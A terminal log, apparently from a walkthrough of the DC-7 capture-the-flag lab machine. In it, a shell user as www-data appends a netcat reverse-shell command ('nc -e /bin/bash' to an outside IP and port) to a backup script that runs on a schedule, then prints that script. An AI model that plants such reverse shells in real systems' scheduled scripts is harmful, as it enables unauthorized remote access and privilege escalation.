 www-data@dc-7:/opt/scripts$ echo "nc -e /bin/bash 192.168.204.128 6666" >> backups.sh
<nc -e /bin/bash 192.168.204.128 6666" >> backups.sh
www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e /bin/bash 192.168.204.128 6666
www-data@dc-7:/opt/scripts$